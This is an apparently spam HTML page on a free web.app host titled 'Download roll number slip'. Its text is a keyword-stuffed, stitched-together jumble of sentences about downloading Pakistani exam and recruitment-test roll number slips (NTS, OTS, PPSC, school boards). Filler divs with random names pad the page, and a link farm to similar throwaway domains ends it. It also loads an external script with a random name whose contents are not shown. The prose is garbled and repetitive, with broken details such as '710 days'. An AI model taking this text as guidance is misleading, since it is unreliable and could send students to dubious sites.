

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/503.html
body_size: 4676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/503.html" /><title>Download roll number slip</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ottife --><div class="demerthumb" id="consneru"></div><!-- covepe --><div class="nithyme" id="profamex"></div><div class="arenwen" id="theretphe"></div><div class="cestgentme" id="paymyri"></div><div class="unabpho"></div><!-- anomol --><div class="rafisi"></div><div class="campnewsla"></div><div class="cepiga"></div><!-- dbetfemen --><div class="roaclearneu"></div><!-- disfirsseer --><!-- trindite --><div class="neoudreambourf"></div><div class="myesteerex"></div><div class="rinsoce"></div><h1>Download roll number slip</h1><!-- ottife --><div class="demerthumb" id="consneru"></div><!-- covepe --><div class="nithyme" id="profamex"></div><div class="arenwen" id="theretphe"></div><div class="cestgentme" id="paymyri"></div><div class="unabpho"></div><!-- anomol --><div class="rafisi"></div><div class="campnewsla"></div><div class="cepiga"></div><!-- dbetfemen --><div class="roaclearneu"></div><p>Now all the applicant can get their laptop scholarship program 2020 roll number slip at this page. Nts test roll no slip nts list of eligible candidates nts test date. Etea has announced the roll number slip of those candidates who submit complete application form for phed jobs 2020 before the last date and now waiting for their roll number slip to. Board of intermediate and secondary education rawalpindi online roll number slips system. We provide here the quality and fastest service about your admissions, online registration, nts roll number. It is mandatory to follow some important instructions in the ots test roll number slip. If you got your original roll number slip by post then dont print or bring your online printed roll number slip. Hello, in this video you will know that how to get your roll number slip from nts national testing service of pakistan. Fia jobs roll no slip 2020 download ots check your status. And if you did not get the roll number slips before one day from test held date then you write your full name or cnic number in the following project place where mentioned that download your nts. If a student could not attain his roll number slip from the ppsc, then there is another option for him as he can easily download his roll number slip from this site. Nts roll no slip download online if you got your original nts roll no slip by post then dont print or bring your online printed roll number slip. All eligible candidates can get download their laptop scholarship program stsi roll number slip over here. Css examination 2020 roll no slip download with all.</p> <p>Cgbse 10th admit card 2020 cg board 10th roll number slip. National testing services were established in the year 2002 as before at all the universities test and the departmental test were taken by the relevant department that was a bit hectic for the departments but this nts is established with the help of the government of pakistan and in very short span of period this institution is providing the testing services. Enter your name or cnic number in the window given below. It conducts the all recruitment test in a fair and transparent way. Nts pakistan is an official authority which organizes the different tests to evaluate the skills and talent of the students. Jan 18, 2020 those applicant who will apply can download their roll number slip form here before the graduate assessment nts gat general test 2020i. Get ots test roll number slip 2020 download online by cnic name pk being linked over here to accommodate you people instantly. Fmdc test result 2016, how to download roll number, howe to. All applicants list nts roll no slip that they focus on their study and dont concern about the nts roll number slips pts roll no slip. How to check or download nts roll number slip through nts or how to get the nts test roll no for the purpose of the students to be able to appear on the test. Roll number slip 2020 roll number slips matric inter. All the private, regular and noncollegiate applicants can download it and give papers accordingly. Important announcement for those students who did not received their etc fmdc test also known as hec test roll numbers.</p> <p>Video how to apply online for a post how to download roll number slip from ots website how to find a job how can i check my result how to correct change my date of birth in ots application form how to change my test center emergency rescue service rescue1122 khyber pakhtunkhwa running test videos walk in interview. All nts candidate make sure that you have your nts test roll no slip by name with you, nts test commission wll not be allowed you to. If you have valid details then download it without any trouble. Eligible candidates can also download slip by name. All nts candidate make sure that you have your nts test roll no slip by name with you, nts test commission. Pec wishes very best of luck to all candidates participating in exams 2020. Students can take the online view of roll number slips and date sheets and they are also allowed to download roll number slips and date sheets. Nts roll number slip 2020 download nts roll no slip ilmkidunya. Bise multan 9th class roll no slip 2020 multan board. Study process runs through the year and there are several events come to see during this annual study program. Allama iqbal open university, sector h8, islamabad 44000, pakistan. As one of the best testing agency, ots open testing service pakistan is conducting the recruitment test for govt. Bahauddin zakariya university release the ba bsc bcom llb part i, ii, iii roll number slip 2020 separately for each faculty. Nts roll no slip download roll number slip online roll slip 2020.</p> <p>To get your ctsp test roll number slips online then follow the given below step. Online allama iqbal open university web based roll no slip contains semester spring autumn programme course day date time center no and examination center address information with your picture on it. Bzu roll no slip 2020, bahauddin zakariya university roll. Punjab public commission ppsc roll no slip 2020 download online from our website pakistanalerts. Nts roll no slip of all nts test can be download from here. How to download roll no slip from nts website youtube. Ots roll number slips 2020 download roll numbers slip online. The students can take the online view and they can also download the roll number slips here.</p> <p>Ots will dispatch the ots slip about 710 days before the test date. Students from all the provinces can get their 5th class roll number. Students who were appearing in 10th class examination 2020 are waiting for announcing the admit card. Pesco jobs cts test roll no slips 2020 download online by cnic number and name on here. The undergraduate roll number slip 2020 is necessary for all papers. Ots test roll number slip 2020 download online by cnic. Private and regular students can download punjab university pu ba, bsc roll number slip 2020 is available here and now you can online download by entering your correct name and father name in the given box. Students only download the exam roll number slip through online mode there is no directly get from the office the exam roll code 2020 is available for high school higher secondary vocational higher secondary standard for more further information about the chhattisgarh board 10th class roll number slip 2020 refer the below. Ots test roll number slip 2020 download online by cnic name in the following way. Download online population welfare department regional training institute sahiwal jobs nts roll no slip from here.</p> <p>Candidates must have to enter their cnic number correctly and their nts gat general roll number slip 2020 will be in front of your screen which you can download online easily. After the test nts will dispatch the result cards usually within 7 to 10 days. All applicants list roll no slip of ots available here. Stsi laptoptabs scholarship 2020 roll no slip download online here. We provide here the quality and fastest service about your admissions, online registration, nts roll number slip, nts test dates and nts result on this page. The candidate visits the official website of multan board. Ots open testing service organization is a newly established organization in pakistan which is working brilliantly in pakistan and also dealing internationally and its basic purpose is to conduct admission tests recruitment tests for different educational institutes and government public departments in. You will only allow to sit in test when you will have punjab public service commission roll number. Roll numbers for hat test held on 14th april, 2019. Federal public service commission has released the admission certificate or roll number slips for the css aspirants 2020.</p> <p>To download roll number slips, you can check the official website of peshawar board. Students can also get their roll number slips from the receptive home address. Now that applicant who will qualify and fulfill the eligibility criteria for these posts stsi issue roll number slip. If the system generates your roll no slip then prepare for the test. Phed jobs etea roll number slips 2020 download online. Candidates must have to enter their cnic number correctly and their nts gat general roll number slip 2020 will be in front of. Eatery test of the government of punjab, education department entry test for the recruitment of educators in all districts of punjab candidates will be able to appear in the recruitment test of the government of punjab, school education department after being registered.</p> <p>Nts roll number slip 2020 download nts roll no slip. The candidates who are waiting impatiently are requested to get the slip against the post for which you have been applied and prepare themselves for the proposed written test. Mostly nts dispatch the roll no slip about 710 days before the test date. You shall require your name or cnic number to enter for ctsp roll number slip.</p> <p>Etea has announced the roll number slip of those candidates who submit complete application form for phed jobs 2020 before the last date and now waiting for their roll number slip to participate in the written test. Provide the detail below to view and print your roll no. University of health sciences lahore for world class professionals. No candidate will be allowed to enter the examination hall after 30 minutes of. Jan 23, 2020 stsi laptoptabs scholarship 2020 roll no slip download online here. Css examination 2020 roll no slip download with all subjects. Here you learn how to download your roll number slip in seconds with step by step procedure.</p> <p>Nts national aptitude test nat 2020 ii roll no slip. Downloading the roll number is a very easy process. You can print your roll number slip and sample papers. So, download ots roll no slip fia 2020 by visiting following provided separately for every position and prepare yourself for the written test. Cg board matric roll number code will be published in the fast week of march. Download public health engineering department jobs etea roll number slip 2020 online on this page. Enter your mobile number last 7 digits as password.</p> <p>Before coming to the annual examination the roll number slips are issued to the students. Mepco jobs nts test roll number slip download from here. Punjab university pu ba, bsc roll number slip 2020 online. All of you are preparing for your ppsc job test and you have required the roll number slip.</p> <p>Sep 11, 2016 hello, in this video you will know that how to get your roll number slip from nts national testing service of pakistan. Nts will dispatch the nts slip about 710 days before the test date. How to print and download roll number slip from nts. The abbottabad board of intermediate and secondary education has ready to conduct the roll number slip of 9 th class for the year 2020 the student can visit the official website of abbottabad board. The actual purpose to issue the roll number slips is to make the students familiar with their annual examination system. Laptop scholarship program 2020 stsi roll no slip download. Mar 03, 2020 to download roll number slips, you can check the official website of peshawar board. How to download roll number slip for fmdc test pakprep. Nts online roll no slip 2020 from pk with cnic or name. It means you must be entertained about the struggle that ensured about the roll no slip 2020 straight here at. Download, get information about the new nums reconduct test center and roll number by nts.</p> <p>List of candidates for deposit slip last date of data submission is monday. It means you must be entertained about the struggle that ensured about the roll no slip 2020 straight here at this page for pec 8th class roll no slip 2020. Oct 28, 2019 mepco jobs nts test roll number slip download from here. Nts online roll no slip 2020 with cnic or name latest. Students can take the online view of roll number slips and date sheets and they are also allowed. Nts roll no slip, download roll no slip online roll no.</p> <p>Instructions for ecc head for issuance of roll number slips. Mar 15, 2020 cg board matric admit card 2020, cgbse board matric roll number slip 2020, cg board matric duplicate roll number slip 2020. Ppsc roll no slip 2020 download online pakistanalerts. Candidates will have to produce their roll number slips at the entry point of the test centre.</p> <p>The national aptitude test nat is taken under the supervision of the national testing system the national testing organization had been working since 2002. Fia jobs roll no slip 2020 download ots check your. How to download multan 9 th class board roll number slips 2020. The students can attain their roll number slips through post and can also download the roll number slips from ppsc official website. All nts roll no slips for jobs test 2020 download online. Click the post for which you applied in ots open testing service. On this examination slip complete schedule has been dispatched against your compulsory as well as optional subjects. If any student hasnt received his roll number slip or has lost, then he can easily download by following the below steps.</p> <p>Aiou roll no slip as per routine is mandatory to sit in final exams. Pu is going to conduct ba, bsc annual exams 2020 from april 2020 and this term will be ended in the month of may. Download slip for nts written test, admission test, nts jobs recruitment test, nts entry test. Uncoming punjab public service commission roll no slip for job seekers in all cities including islamabad, karachi, lahore, peshawar, quetta, muzaffarabad, punjab, sindh, kpk, balochistan, ajk, fata, gilgit baltistan bg and other cities of. Pesco jobs cts test roll no slips 2020 download online by. Applicants can find their application status or download roll number slip here. On this website, we are sharing the online method for how to download open testing service roll no slip with cnic number. Parho pakistani provide latest nts roll number slip just by one click. For quick revision get nums booklet 2019 home delivery with in 2 days. Ots roll no slip 2019 ots roll number slip ots slip. Nts roll no slip download nts test date roll number. Laptop scholarship program 2020 stsi roll no slip download online. The download link will be live soon because students are waiting for the roll number slips through the defined approach.</p> <p>Nts roll no slips 2020 download online test dates by cnic. For any query related to roll number slips please contact. The other way of roll number slip is using an online portal of ntsroll no slip. No candidate will be admitted in the test centre after specified time. Read this fourstep before print your nums roll no slip. Nts roll no slip download nts test date roll number slip.</p> <p>Nums reconduct roll no slip 2019 print now mdcat guide. All nts candidate make sure that you have your nts test roll no slip by name with you, nts test commission wll not be allowed you to sit with out roll number slip 2020. Regarding every update, the students keep updated here anytime. All nts jobs roll no slips test dates and test centers 2020 available here. Ppsc roll no slip 2020 punjab public service commission. Ppsc entry test roll number slip 2020 download online webstudy.</p> <p>All applicants list nts roll number slip that they focus on their study and dont concern about the roll no slip. Gat general 2020i nts test roll no slip download online. If any advancement is made, we will notify you as soon as possible. Oct 11, 2017 how to download and save nts roll no slip educators 2017 duration. Candidates now officially download their written test roll number slips for nts test. Ots test roll number slip 2020 download online by cnic name.</p> <p>Punjab public service commission ppsc roll no slip download. Fia roll number slip ots 20202020 check online how to download fia jobs roll no slip 2020. Candidates testing services copyright 2018 all rights reserved. Candidates must follow the following steps to get the roll numbers slips. Here on this page you will get ots roll number slip as well as you can download ots slip from here. Nts gat general roll number slip 2020 download online.</p> <p>How to download roll number slip from ots website ots. Pesco jobs cts test roll no slips 2020 download online by cnic number and. Download full listroll number slip for nts entry test 2014 for educators jobs in education department punjab candidates. Punjab public service commission roll no slip 2020 ppsc. Stsi laptoptabs scholarship 2020 roll no slip download online. Students can get the roll number slip just after announcing from the relevant board or organization. Please bring roll number slip and original cnicbform with passport size picture pasted on roll. The abbottabad board of intermediate and secondary education has ready to conduct the roll number slip of 9 th class for the year 2020. Those applicant who will apply can download their roll number slip form here before the graduate assessment nts gat general test 2020i. Nts roll no slip, download roll no slip online roll no slip. How to print and download roll number slip from nts pakistan. Students can also obtain their roll number slips from the online portal.</p> <p>And if you did not get the roll number slips then you write your full name or cnic number in the below where mentioned that download your roll number slips. Stander testing service islamabad stsi has announced the roll number slip for the applicant who applied for the laptop scholarship program. Here we present you ots roll number slips 20192020 download roll numbers slip online. Nts roll no slip download roll number slip online roll. Candidate testing service cts announced the roll no slips for pesco jobs 2020.</p> <p>Nts test roll number slips download here on ntsresults. On this page you can easily download your css roll no slips or admission certificate. Ppsc entry test roll number slip 2020 download online. First, you select your test category and then enter your name or cnic and enter the given code for verification. Nts roll number slip 2019 download roll number slip. Ots roll number slips 2020 download roll numbers slip. So all the applicant will get their laptoptabs scholarship program stsi roll number slip from this page.</p><!-- ottife --><div class="demerthumb" id="consneru"></div><!-- covepe --><div class="nithyme" id="profamex"></div><a href="https://pilsristioto.web.app/637.html">637</a> <a href="https://pilsristioto.web.app/748.html">748</a> <a href="https://pilsristioto.web.app/946.html">946</a> <a href="https://pilsristioto.web.app/593.html">593</a> <a href="https://pilsristioto.web.app/920.html">920</a> <a href="https://pilsristioto.web.app/1221.html">1221</a> <a href="https://pilsristioto.web.app/721.html">721</a> <a href="https://pilsristioto.web.app/645.html">645</a> <a href="https://pilsristioto.web.app/604.html">604</a> <a href="https://pilsristioto.web.app/247.html">247</a> <a href="https://pilsristioto.web.app/1416.html">1416</a> <a href="https://pilsristioto.web.app/1013.html">1013</a> <a href="https://pilsristioto.web.app/513.html">513</a> <a href="https://pilsristioto.web.app/484.html">484</a> <a href="https://pilsristioto.web.app/1194.html">1194</a> <a href="https://pilsristioto.web.app/464.html">464</a> <a href="https://pilsristioto.web.app/1106.html">1106</a> <a href="https://pilsristioto.web.app/595.html">595</a> <a href="https://pilsristioto.web.app/1257.html">1257</a> <a href="https://pilsristioto.web.app/1320.html">1320</a> <a href="https://pilsristioto.web.app/1202.html">1202</a> <a href="https://pilsristioto.web.app/454.html">454</a> <a href="https://codoctoto.web.app/854.html">854</a> <a href="https://rentalongvi.web.app/1178.html">1178</a> <a href="https://greenygdiatrat.web.app/85.html">85</a> <a href="https://borlibehasb.web.app/759.html">759</a> <a href="https://rahandhica.web.app/127.html">127</a> <a href="https://emlechepul.web.app/69.html">69</a> <a href="https://cirazzracel.web.app/359.html">359</a><!-- ottife --><div class="demerthumb" id="consneru"></div><!-- covepe --><div class="nithyme" id="profamex"></div><div class="arenwen" id="theretphe"></div><div class="cestgentme" id="paymyri"></div><div class="unabpho"></div><!-- anomol --><div class="rafisi"></div><div class="campnewsla"></div><div class="cepiga"></div><!-- dbetfemen --><div class="roaclearneu"></div><!-- disfirsseer --><!-- trindite --><div class="neoudreambourf"></div><div class="myesteerex"></div><div class="rinsoce"></div></body></html>